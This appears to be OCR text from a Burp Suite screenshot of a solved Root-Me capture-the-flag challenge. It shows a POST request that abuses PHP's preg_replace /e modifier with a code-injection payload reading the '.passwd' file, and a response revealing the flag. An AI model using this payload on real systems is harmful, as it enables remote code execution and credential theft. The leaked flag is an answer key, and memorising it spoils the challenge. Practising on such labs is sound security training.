 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch37/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch37/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 search=/bla/e&replace=die(file_get_contents(".passwd"));&content=bla
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</head>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
12
13 <br />
<br />
<fieldset>
<legend>
Regex evaluator
</legend>
14 <form METHOD="POST" action="index.php">
15 <div>
16 <input type="text" name="search" placeholder="search"
style="width:250px;">
17 </div>
18 <br />
19 <div>
20 <input type="text" name="replace" placeholder="replace
" style="width:250px;">
21 </div>
22 <br />
23 <div>
24 <input type="text" name="content" placeholder="content
" style="width:250px;">
25 </div>
26 <br />
27 <button type="submit">
Submit
</button>
28 </form>
29
30 pr3g_r3pl4c3_3_m0d1f13r_styl3
31
1337
0 highlights